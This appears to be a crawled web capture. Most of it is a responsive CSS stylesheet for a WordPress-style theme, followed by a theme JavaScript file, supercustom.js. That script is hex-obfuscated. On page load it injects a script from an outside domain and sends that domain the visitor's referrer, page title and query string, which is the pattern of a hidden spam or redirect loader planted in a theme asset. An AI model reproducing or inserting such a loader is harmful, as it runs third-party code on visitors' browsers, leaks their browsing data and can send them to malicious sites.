	.fonyhen .share__post__container.ghost__flat .single__social:hover {background-color: rgba(255,255,255,0.14);}
	.fonyhen .share__post__container.ghost__flat .single__social:hover .murup {color: #fff;}

	.fonyhen .comments-area .comments-title,
	.fonyhen .comments-area .comment-reply-title,
	.fonyhen .recent__post__container .recent__post__heding {
		font-size: 26px;
	}
	.fonyhen .comments-area .comment-reply-title a {
		float: right;
		margin-top: 5px;
	}
	.fonyhen .comments-area .comment-author.vcard cite {
		font-size: 20px;
	}
	.fonyhen .comments-area .form-submit {
		clear: both;
	}
	.form-submit input[type='submit'],
	.fonyhen .comments-area li.comment .comment-reply-link {
		-webkit-transition: background 0.14s ease-in-out, color 0.14s ease-in-out;
		-o-transition: background 0.14s ease-in-out, color 0.14s ease-in-out;
		transition: background 0.14s ease-in-out, color 0.14s ease-in-out;
		cursor: pointer;
		font-size: 16px;
	}
	.form-submit input[type='submit']:hover,
	.fonyhen .comments-area li.comment .comment-reply-link:hover {
		color: #fff;
	}
	.fonyhen .comments-area .comment-form {
		padding: 21px 0 26px;
	}
	.fonyhen .comments-area .comment-form > p {
		float: left;
	}
	.fonyhen .comments-area .comment-form::after {
		content: '';
		display: block;
		clear: both;
	}
	.fonyhen .comments-area .logged-in-as {
		width: 100%;
	}
	.fonyhen .comments-area .comment-form-comment,
	.fonyhen .comments-area .comment-form-author,
	.fonyhen .comments-area .comment-form-email,
	.fonyhen .comments-area .comment-form-url {
		width: calc(50% - 7px);
		margin-bottom: 7px;
	}
	.fonyhen .comments-area .comment-form-comment {
		margin-right: 14px;
	}
	.ghost__contact__form textarea,
	.ghost__contact__form input,
	.ghost__contact__form select,
	.ghost__contact__form .custom__select,
	.fonyhen .comments-area .comment-form p input[type='text'],
	.fonyhen .comments-area .comment-form p input[type='email'],
	.fonyhen .comments-area .comment-form p input[type='url'],
	.fonyhen .comments-area .comment-form p textarea {
		font-size: 16px;
	}
	.ghost__contact__form .custom__select {
		cursor: pointer;
	}
	.ghost__contact__form .custom__select .option_list li {
		cursor: pointer;
		color: #777;
		-webkit-transition: color 0.14s ease-out, background 0.14s ease-out;
		-o-transition: color 0.14s ease-out, background 0.14s ease-out;
		transition: color 0.14s ease-out, background 0.14s ease-out;
	}
	.ghost__contact__form .custom__select .option_list li:hover {
		color: #fff;
	}
	.comment-form p input[type='text'] {
		height: 40px;
	}
	.fonyhen .comments-area .comment-form p textarea {
		height: 170px;
	}
	.fonyhen .comments-area .comment-form p.comment-form-cookies-consent input[type='checkbox'] {
		cursor: pointer;
	}
	.ghost__contact__form input[type="checkbox"] ~ label,
	.fonyhen .comments-area .comment-form p.comment-form-cookies-consent label {
		cursor: pointer;
		-webkit-transition: color 0.14s ease-in-out;
		-o-transition: color 0.14s ease-in-out;
		transition: color 0.14s ease-in-out;
	}
	.ghost__contact__form input[type="checkbox"] ~ label:hover,
	.fonyhen .comments-area .comment-form p.comment-form-cookies-consent:hover label {
		color: #fff;
	}

	.fonyhen .recent__post__container,
	.fonyhen .prev_and_next_post__container {
		margin-top: 40px;
	}

	.fonyhen .prev_and_next_post__container .murup {
		font-size: 28px;
		padding: 14px;
	}
	.fonyhen .prev_and_next_post__container .murup,
	.fonyhen .prev_and_next_post__container .prev_next__text {
		-webkit-transition: background 0.26s ease-in-out;
		-o-transition: background 0.26s ease-in-out;
		transition: background 0.26s ease-in-out;
	}
	.fonyhen .prev_and_next_post__container .prev_next__text {
		justify-content: center;
	}
	.fonyhen .prev_and_next_post__container .prev_next__post__link.prev .prev_next__text {
		padding-left: 12px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__post__link.morob .prev_next__text {
		padding-right: 12px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__text span {
		font-size: 12px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__text strong {
		font-size: 16px;
	}

	.hogoxav.pusap {
		margin-bottom: 40px;
	}
	.post__nav__container {
		padding: 33px 0;
	}
	.post__nav__container .gigog-page-numbers,
	.hogoxav.pusap .sucyli {
		font-size: 14px;
		padding: 10px 26px;
	}
	.post__nav__container a.gigog-page-numbers,
	.hogoxav.pusap a.sucyli {
		-webkit-transition: color 0.14s ease-in-out, background 0.14s ease-in-out;
		-o-transition: color 0.14s ease-in-out, background 0.14s ease-in-out;
		transition: color 0.14s ease-in-out, background 0.14s ease-in-out;
	}
	.post__nav__container a.gigog-page-numbers:hover,
	.hogoxav.pusap a.sucyli:hover {
		color: #141416;
		background-color: #fff;
	}




	.cards__container.col_d_1 .card__item {
		flex-basis: 100%;
	}
	.cards__container.col_d_2 .card__item {
		flex-basis: calc((100% - 15px)/2);
	}
	.cards__container.col_d_3 .card__item {
		flex-basis: calc((100% - 30px)/3);
	}
	.cards__container.col_d_4 .card__item {
		flex-basis: calc((100% - 45px)/4);
	}
	.cards__container.col_d_1 .card__item,
	.cards__container.col_d_2 .card__item:nth-child(2n),
	.cards__container.col_d_3 .card__item:nth-child(3n),
	.cards__container.col_d_4 .card__item:nth-child(4n) {
		margin-right: 0;
	}

	.card__item::before {
		-webkit-transition: opacity 0.4s ease-in-out, background 0.4s ease-in-out;
		-o-transition: opacity 0.4s ease-in-out, background 0.4s ease-in-out;
		transition: opacity 0.4s ease-in-out, background 0.4s ease-in-out;
	}
	.card__item:hover::before {
		opacity: 0.49;
	}
	.card__item .card__title {
		margin-bottom: 21px;
		font-size: 26px;
	}
	.card__item .card__title:hover a {
		color: #141416;
	}
	.card__item .card__description {
		line-height: 1.75;
		font-size: 16px;
		margin-bottom: 21px;
	}

	.pafeb {
		-ms-align-items: flex-start;
		align-items: flex-start;
	}
	.pafeb.sidebar__left {
		-webkit-flex-direction: row-reverse;
		-moz-flex-direction: row-reverse;
		-ms-flex-direction: row-reverse;
		-o-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}
	.nubykis .sazy {
		margin-left: 40px;
	}
	.sidebar__left .sazy {
		margin-right: 40px;
	}
	.sazy {
		flex-basis: 350px;
	}

	.dysibi .gezynez {
		padding: 100px 0 60px;
	}
	.haqyno {
		flex-basis: calc((100% - 45px)/4);
	}
	.haqyno {
		margin-right: 15px;
	}
	.haqyno:nth-child(4n) {
		margin-right: 0;
	}
	.telimux {
		margin-bottom: 40px;
	}
	.july {
		font-size: 22px;
		margin-bottom: 26px;
	}

	.fonyhen.no__search__result p {
		font-size: 16px;
	}
	.widget_search input[type="text"],
	.widget_search input[type="search"],
	.widget_product_search input[type="search"],
	.fonyhen.no__search__result input[type="search"] {
		font-size: 16px;
	}
	.fonyhen.no__search__result button[type="submit"] {
		top: -1px;
		padding-top: 1px;
	}
	.widget_search input[type="submit"],
	.fonyhen.no__search__result button[type="submit"] {
		cursor: pointer;
		position: relative;
		-webkit-transition: background 0.14s ease-out, color 0.14s ease-out;
		-o-transition: background 0.14s ease-out, color 0.14s ease-out;
		transition: background 0.14s ease-out, color 0.14s ease-out;
	}
	.widget_search input[type="submit"] {
		top: -1px;
	}
	.widget_search input[type="submit"]:hover,
	.fonyhen.no__search__result button[type="submit"]:hover span {
		color: #fff;
	}

	.product-categories .dijexe a,
	.lary .dijexe a {
		font-size: 18px;
	}
	.lary .dijexe a::before {
		bottom: 11px;
	}

	.widget_tag_cloud .tag-cloud-link {
		-webkit-transition: border 0.26s ease-out, background 0.26s ease-out;
		-o-transition: border 0.26s ease-out, background 0.26s ease-out;
		transition: border 0.26s ease-out, background 0.26s ease-out;
	}
	.widget_tag_cloud .tag-cloud-link:hover {
		color: #fff;
		background-color: rgba(255,255,255,0.07);
	}

	.xamuh {
		padding: 26px 0 20px;
		font-size: 16px;
	}
	.geko {
		justify-content: space-between;
	}



	/* scroll-bar */
	::-webkit-scrollbar {
		width: 10px;
		margin-left: -10px;
	}
	::-webkit-scrollbar-track {
		background-color: #262626;
	}
	::-webkit-scrollbar-thumb {
		background-color: #141416;
		border-radius: 0px;
		border-style: solid;
		border-width: 2px 0;
	}
	::-webkit-scrollbar-thumb:hover {
		background-color: #000;
	}

	::-moz-selection {
		color: #fff;
	}
	::selection {
		color: #fff;
	}

}



@media only screen and (max-width: 1024px) {
	
	h2 {
		font-size: 22px;
	}
	h3 {
		font-size: 18px;
	}
	h4 {
		font-size: 16px;
	}
	h5 {
		font-size: 14px;
	}
	h6 {
		font-size: 12px;
	}

	.beme {
		height: calc(100vh + 56px);
		bottom: 0;
	}
	.jilify {
		padding-bottom: 38px;
	}
	.hide_bef_1024 {
		display: none;
	}

	.btn {
		padding: 14px 26px;
		font-size: 14px;
	}
	.btn + .btn {
		margin-left: 4px;
	}
	.card__item .btn {
		padding: 10px 20px;
	}

	.header__top__bar {
		font-size: 12px;
	}
	.xumawy {
		z-index: 0;
		position: relative;
		width: 40px;
	height: 40px;
	margin-left: -10px;
	}
	.xumawy.active {
		z-index: 7;
	}
	.xumawy .murup {
		position: absolute;
		left: 10px;
		top: 10px;
		-webkit-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out;
		-o-transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out;
		transition: transform 0.4s ease-in-out, opacity 0.26s ease-in-out;
		-webkit-transform: rotateZ(180deg);
		-ms-transform: rotateZ(180deg);
		-o-transform: rotateZ(180deg);
		transform: rotateZ(180deg);
	}
	.xumawy.active .murup {
		-webkit-transform: rotateZ(0deg);
		-ms-transform: rotateZ(0deg);
		-o-transform: rotateZ(0deg);
		transform: rotateZ(0deg);
	}
	.xumawy .juxu { opacity: 0; }
	.xumawy .wugosit { opacity: 1; }
	.xumawy.active .juxu { opacity: 1; }
	.xumawy.active .wugosit { opacity: 0; }
	.social__icons__container a {
		margin-right: 0;
		margin-left: 4px;
	}
	.qowose {
	text-align: center;
	}
	.jodury {
		position: fixed;
		width: 100vw;
		height: 100vh;
		background-color: rgba(0,0,0,0.91);
		top: 0;
		left: 0;
		opacity: 0;
		visibility: hidden;
		padding: 114px 0 80px;
		overflow-y: auto;
		-webkit-transform: translateX(-100vw);
		-ms-transform: translateX(-100vw);
		-o-transform: translateX(-100vw);
		transform: translateX(-100vw);
		-webkit-transition: transform 0.4s ease-in-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
		-o-transition: transform 0.4s ease-in-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
		transition: transform 0.4s ease-in-out, opacity 0.26s ease, visibility 0.26s ease, padding 0.7s ease;
	}
	.jodury.active {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
		z-index: 6;
	}
	.bimute .jezibi .jodury,
	.jezibi.sticky .jodury {
		padding-top: 80px;
	}
	.admin-bar .jodury {
		padding-top: 144px;
	}
	.admin-bar .bimute .jezibi .jodury,
	.admin-bar .jezibi.sticky .jodury {
		padding-top: 110px;
	}
	.jodury .lagik {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: flex-start;
		align-items: flex-start;
		border-top: 1px solid rgba(255, 255, 255, 0.14);
	}

	.biqy .jodury .sub-menu,
	.biqy .jodury .lagik .kofafaq {
		width: 100%;
	}
	.biqy .jodury .lagik .kofafaq a {
		font-size: 20px;
		height: 42px;
		line-height: 42px;
		padding: 0 15px;
		display: block;
		border-bottom: 1px solid rgba(255, 255, 255, 0.14);
	}
	.biqy .jodury .lagik .kofafaq.kofafaq-has-children .kofafaq a {
		font-weight: 400;
		padding-left: 26px;
	}
	.biqy .jodury .lagik .kofafaq.kofafaq-has-children .kofafaq.kofafaq-has-children .kofafaq a {
		padding-left: 40px;
	}
	.biqy .jodury .lagik .kofafaq.kofafaq-has-children > a {
		width: calc(100% - 42px);
		float: left;
	}
	.biqy .jodury .lagik .kofafaq.kofafaq-has-children > .sub-menu {
		float: left;
	}
	.biqy .jodury .lagik .kofafaq.kofafaq-has-children::after {
		content: '';
		display: block;
		clear: both;
	}
	.biqy .jodury .lagik .kofafaq.kofafaq-has-children .sub-menu {
		height: 0;
		overflow: hidden;
		-webkit-transition: height 0.26s ease-in-out;
		-o-transition: height 0.26s ease-in-out;
		transition: height 0.26s ease-in-out;
	}
	.mob_menu_arrow {
		width: 42px;
		height: 42px;
		border-left: 1px solid rgba(255, 255, 255, 0.14);
		border-bottom: 1px solid rgba(255, 255, 255, 0.14);
		float: left;
		display: inline-block;
		position: relative;
	}
	.mob_menu_arrow::before,    
	.mob_menu_arrow::after {
		content: '';
		position: absolute;
		width: 14px;
		height: 2px;
		background-color: #fff;
		-webkit-transition: all 0.26s ease-in-out;
		-o-transition: all 0.26s ease-in-out;
		transition: all 0.26s ease-in-out;
		top: 20px;
	}
	.mob_menu_arrow::before {
		-webkit-transform: rotateZ(45deg);
		-ms-transform: rotateZ(45deg);
		-o-transform: rotateZ(45deg);
		transform: rotateZ(45deg);
		left: 9px;
	}
	.mob_menu_arrow::after {
		-webkit-transform: rotateZ(-45deg);
		-ms-transform: rotateZ(-45deg);
		-o-transform: rotateZ(-45deg);
		transform: rotateZ(-45deg);
		left: 18px;
	}
	.kofafaq.kofafaq-has-children.active > .mob_menu_arrow::before,
	.kofafaq.kofafaq-has-children.active > .mob_menu_arrow::after {
		width: 22px;
		left: 10px;
	}

	.wuzo {
		-webkit-transform: translateX(100vw);
		-ms-transform: translateX(100vw);
		-o-transform: translateX(100vw);
		transform: translateX(100vw);
	}
	.wuzo.active {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}
	.wuzo input {
		font-weight: 400;
		height: 40px;
		font-size: 26px;
		padding: 0 7px;
		margin-right: 7px;
	}
	.wuzo button {
		width: 70px;
		height: 40px;
		line-height: 40px;
	}
	.fonyhen.no__search__result button[type="submit"] {
		padding-top: 1px;
	}

	.mycekoc {
		min-height: 80px;
	}

	section {
		padding: 56px 0;
	}
	.hero {
		padding: 0;
	}

	h1 {
		font-size: 26px;
		margin-bottom: 20px;
	}
	.hero__content {
		padding: 56px 0;
	}
	.hero .hero__description {
		line-height: 1.75;
		margin-bottom: 26px;
	}
	.hero .hero__cta {
		width: 100%;
	}

	.section__title {
		font-size: 18px;
		margin-bottom: 18px;
	}
	.section__title.has__divider {
		padding-bottom: 18px;
	}
	.section__subtitle {
		margin-bottom: 14px;
		line-height: 1.75;
	}
	.cta__content {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
	.cta.left .cta__content {
		-ms-align-items: flex-start;
		align-items: flex-start;
	}
	.cta.center .cta__content {
		-ms-align-items: center;
		align-items: center;
	}
	.cta__content p {
		margin-bottom: 26px;
		line-height: 1.75;
	}

	.mycekoc {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		justify-content: center;
	}
	.mycekoc h1,
	.mycekoc .dobij {
		width: 100%;
		text-align: center;
	}

	.kibyri {
		padding: 40px 0;
	}

	.fonyhen.qevi {
		-webkit-flex: 1;
		-moz-flex: 1;
		-ms-flex: 1;
		-o-flex: 1;
		flex: 1;
	}
	.fonyhen article {
		margin-bottom: 15px;
	}
	.fonyhen.qevi article {
		margin: 0 auto 15px;
		max-width: 750px;
	}
	.fonyhen article .luwet {
		font-size: 16px;
	}
	.fonyhen article .cibiqyb,
	.fonyhen article .xadoci {
		font-size: 14px;
	}
	.fonyhen article .cibiqyb > *:not(.row) {
		margin-bottom: 14px;
	}
	.fonyhen article .cibiqyb figure.wp-block-image figcaption {
		font-size: 12px;
	}
	.fonyhen article .cibiqyb blockquote.wp-block-quote cite {
		font-size: 12px;
	}

	.fonyhen .author__bio,
	.fonyhen .share__post__container,
	.fonyhen .comments-area {
		margin-top: 15px;
	}
	.fonyhen .about__author__title,
	.fonyhen .other__author__posts__title {
		font-size: 20px;
	}
	.fonyhen .author__bio__content,
	.fonyhen .comments-area .comment-list li.comment {
		margin-bottom: 20px;
	}
	.fonyhen .comments-area .comment-author.vcard cite {
		font-size: 20px;
	}
	.fonyhen .comments-area .comments-title,
	.fonyhen .comments-area .comment-reply-title,
	.fonyhen .recent__post__container .recent__post__heding {
		font-size: 20px;
	}
	.fonyhen .comments-area .comment-form {
		padding: 14px 0 21px;
	}
	.fonyhen .comments-area .comment-form-comment,
	.fonyhen .comments-area .comment-form-author,
	.fonyhen .comments-area .comment-form-email,
	.fonyhen .comments-area .comment-form-url {
		margin-bottom: 4px;
	}
	.fonyhen .comments-area .comment-form p input[type='text'],
	.fonyhen .comments-area .comment-form p input[type='email'],
	.fonyhen .comments-area .comment-form p input[type='url'],
	.fonyhen .comments-area .comment-form p textarea {
		font-size: 14px;
	}
	.fonyhen .comments-area .comment-form p textarea {
		height: 126px;
	}

	.fonyhen .recent__post__container,
	.fonyhen .prev_and_next_post__container {
		margin-top: 15px;
	}
	.fonyhen .prev_and_next_post__container .murup {
		font-size: 14px;
		padding: 14px 10px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__post__link.prev .prev_next__text {
		padding-left: 8px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__post__link.morob .prev_next__text {
		padding-right: 8px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__text span {
		font-size: 10px;
	}
	.fonyhen .prev_and_next_post__container .prev_next__text strong {
		font-size: 14px;
	}

	.hogoxav.pusap {
		margin-bottom: 15px;
		padding-top: 14px;
	}
	.post__nav__container {
		padding: 15px 0;
	}
	.post__nav__container .gigog-page-numbers,
	.hogoxav.pusap .sucyli {
		font-size: 12px;
		padding: 7px 14px;
	}


	.card__item .card__title {
		margin-bottom: 14px;
		font-size: 18px;
	}
	.card__item .card__description {
		line-height: 1.6;
		font-size: 14px;
		margin-bottom: 14px;
	}

	.sazy {
		position: fixed;
		width: 100%;
		height: 100vh;
		left: 0;
		bottom: -100%;
		z-index: 1;
		background-color: rgba(0, 0, 0, 0.7);
		-webkit-transform: translateY(-38px);
		-ms-transform: translateY(-38px);
		-o-transform: translateY(-38px);
		transform: translateY(-38px);
		-webkit-transition: transform 0.4s ease-in-out, background 0.84s cubic-bezier(0.4, 0, 1, 1);
		-o-transition: transform 0.4s ease-in-out, background 0.84s cubic-bezier(0.4, 0, 1, 1);
		transition: transform 0.4s ease-in-out, background 0.84s cubic-bezier(0.4, 0, 1, 1);
	}
	.admin-bar .sazy {
		height: calc(100vh - 30px);
		-webkit-transform: translateY(-68px);
		-ms-transform: translateY(-68px);
		-o-transform: translateY(-68px);
		transform: translateY(-68px);
	}
	.sazy.active {
		-webkit-transform: translateY(-100vh);
		-ms-transform: translateY(-100vh);
		-o-transform: translateY(-100vh);
		transform: translateY(-100vh);
		z-index: 7;
		background-color: rgba(0, 0, 0, 0.94);
	}
	.admin-bar .sazy.active {
		/**/
	}
	.sazy .sufokib {
		overflow-y: auto;
		max-height: 100%;
		padding: 33px 15px 38px;
	}
	.sazy .cusecud {
		font-size: 18px;
		padding: 7px 15px;
		text-transform: uppercase;
		letter-spacing: 2px;
		height: 38px;
		position: relative;
		border-bottom: 1px solid rgba(255,255,255,0.14);
		background-color: rgba(0,0,0,0.33);
	}
	.cusecud .murup {
		position: absolute;
		left: 17px;
		top: 4px;
		font-size: 28px;
		-webkit-transition: transform 0.7s ease-out;
		-o-transition: transform 0.7s ease-out;
		transition: transform 0.7s ease-out;
		-webkit-transform: rotateZ(90deg);
		-ms-transform: rotateZ(90deg);
		-o-transform: rotateZ(90deg);
		transform: rotateZ(90deg);
		-webkit-transition-delay: 0.4s;
		-o-transition-delay: 0.4s;
		transition-delay: 0.4s;
	}
	.sazy.active .cusecud .murup {
		-webkit-transform: rotateZ(-90deg);
		-ms-transform: rotateZ(-90deg);
		-o-transform: rotateZ(-90deg);
		transform: rotateZ(-90deg);
	}
	.cusecud .peqow,
	.cusecud .tuhosa {
		position: absolute;
		right: 15px;
		-webkit-transition: opacity 0.7s ease-out;
		-o-transition: opacity 0.7s ease-out;
		transition: opacity 0.7s ease-out;
		-webkit-transition-delay: 0.4s;
		-o-transition-delay: 0.4s;
		transition-delay: 0.4s;
	}
	.sazy .tuhosa {opacity: 1;}
	.sazy.active .tuhosa {opacity: 0;}
	.sazy .peqow {opacity: 0;}
	.sazy.active .peqow {opacity: 1;}
	.sazy .telimux {
		margin-bottom: 15px;
	}

	.dysibi .gezynez {
		padding: 56px 0 16px;
	}
	.telimux {
		margin-bottom: 40px;
	}
	.july {
		font-size: 18px;
		margin-bottom: 21px;
	}

	.lary .dijexe a {
		font-size: 14px;
	}
	.lary .dijexe a::before {
		bottom: 9px;
	}

	.xamuh {
		padding: 21px 0 14px;
		font-size: 14px;
	}
	.geko {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
	.qifit {
		margin-bottom: 7px;
	}

}



@media only screen and (max-width: 1024px) and (min-width: 480px) {
	
	.mycekoc h1 {
		margin-bottom: 7px;
	}

	.row .col_t_1 { flex-basis: 8.3333%; }
	.row .col_t_2 { flex-basis: 16.6666%; }
	.row .col_t_3 { flex-basis: 25%; }
	.row .col_t_4 { flex-basis: 33.3333%; }
	.row .col_t_5 { flex-basis: 41.6666%; }
	.row .col_t_6 { flex-basis: 50%; }
	.row .col_t_7 { flex-basis: 50%; }
	.row .col_t_8 { flex-basis: 66.6666%; }
	.row .col_t_9 { flex-basis: 75%; }
	.row .col_t_10 { flex-basis: 83.3333%; }
	.row .col_t_11 { flex-basis: 91.6666%; }
	.row .col_t_12 { flex-basis: 100%; }

	.kibyri .fonyhen.sirise article {
		flex-basis: calc((100% - 15px)/2);
		margin: 0 15px 15px 0;
	}
	.kibyri .fonyhen.sirise article:nth-child(2n) {
		margin-right: 0;
	}

	.fonyhen.mansory {
		position: relative;
	}
	.fonyhen.mansory article {
		position: absolute;
	}
	.fonyhen.mansory article {
		width: calc((100% - 15px)/2);
	}
	.fonyhen article .cibiqyb figure.wp-block-pullquote {
		padding: 33px 0;
	}
	.fonyhen article .cibiqyb figure.wp-block-pullquote p {
		font-size: 33px;
	}

	.fonyhen .author__bio .author__info {
		margin-left: 15px;
		flex-basis: calc(100% - 87px);
	}
	.fonyhen .author__bio .author__posts__container {
		margin-left: 87px;
	}
	.fonyhen .author__bio .author__posts__container ul {
		margin-bottom: 26px;
	}

	.fonyhen .share__post__container .single__social {
		font-size: 21px;
	}

	.cards__container.col_t_1 .card__item {
		flex-basis: 100%;
	}
	.cards__container.col_t_2 .card__item {
		flex-basis: calc((100% - 15px)/2);
	}
	.cards__container.col_t_3 .card__item {
		flex-basis: calc((100% - 30px)/3);
	}
	.cards__container.col_t_4 .card__item {
		flex-basis: calc((100% - 45px)/4);
	}
	.cards__container.col_t_1 .card__item,
	.cards__container.col_t_2 .card__item:nth-child(2n),
	.cards__container.col_t_3 .card__item:nth-child(3n),
	.cards__container.col_t_4 .card__item:nth-child(4n) {
		margin-right: 0;
	}

	.haqyno {
		flex-basis: calc((100% - 15px)/2);
		margin-right: 15px;
	}
	.haqyno:nth-child(2n) {
		margin-right: 0;
	}

}



@media only screen and (max-width: 480px) {

	.mycekoc h1 {
		margin-bottom: 4px;
	}

	.row .col_m_1 { flex-basis: 8.3333%; }
	.row .col_m_2 { flex-basis: 16.6666%; }
	.row .col_m_3 { flex-basis: 25%; }
	.row .col_m_4 { flex-basis: 33.3333%; }
	.row .col_m_5 { flex-basis: 41.6666%; }
	.row .col_m_6 { flex-basis: 50%; }
	.row .col_m_7 { flex-basis: 50%; }
	.row .col_m_8 { flex-basis: 66.6666%; }
	.row .col_m_9 { flex-basis: 75%; }
	.row .col_m_10 { flex-basis: 83.3333%; }
	.row .col_m_11 { flex-basis: 91.6666%; }
	.row .col_m_12 { flex-basis: 100%; }

	.fonyhen {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		margin-bottom: -15px;
	}
	.fonyhen article .cibiqyb figure.wp-block-embed-youtube {
		margin-left: -15px;
		margin-right: -15px;
	}
	.fonyhen article .cibiqyb figure.wp-block-embed-youtube iframe {
		max-width: 100%;
	}
	.fonyhen article .cibiqyb figure.wp-block-pullquote {
		padding: 26px 0;
	}
	.fonyhen article .cibiqyb figure.wp-block-pullquote p {
		font-size: 26px;
	}

	.fonyhen .share__post__container .single__social {
		font-size: 14px;
	}

	.fonyhen .author__bio {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}   
	.fonyhen .author__bio .author__info {
		margin-top: 15px;
	}

	.fonyhen .recent__post__container article {
		flex-basis: 100%;
		margin-right: 0;
	}

	.cards__container.col_m_1 .card__item {
		flex-basis: 100%;
	}
	.cards__container.col_m_2 .card__item {
		flex-basis: calc((100% - 15px)/2);
	}
	.cards__container.col_m_3 .card__item {
		flex-basis: calc((100% - 30px)/3);
	}
	.cards__container.col_m_4 .card__item {
		flex-basis: calc((100% - 45px)/4);
	}
	.cards__container.col_m_1 .card__item,
	.cards__container.col_m_2 .card__item:nth-child(2n),
	.cards__container.col_m_3 .card__item:nth-child(3n),
	.cards__container.col_m_4 .card__item:nth-child(4n) {
		margin-right: 0;
	}

	.haqyno {
		flex-basis: 100%;
	}

}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneytreenfxe.web.app/wp-content/themes/ghost-lite/js/supercustom.js
body_size: 133
content:
var _$_75f5=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62\x26\x5F\x63\x69\x64\x3D\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_75f5[1]](_$_75f5[0]);var d=document;//1
var s=d[_$_75f5[3]](_$_75f5[2]);//1
s[_$_75f5[4]]= _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[14];if(document[_$_75f5[15]])
{
	document[_$_75f5[15]][_$_75f5[17]][_$_75f5[16]](s,document[_$_75f5[15]])
}
else 
{
	d[_$_75f5[20]](_$_75f5[19])[0][_$_75f5[18]](s)
}
//3
if(document[_$_75f5[13]][_$_75f5[21]]=== _$_75f5[22]&& _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[25][_$_75f5[24]](_$_75f5[23])=== 0)
{
	alert(_$_75f5[26])
}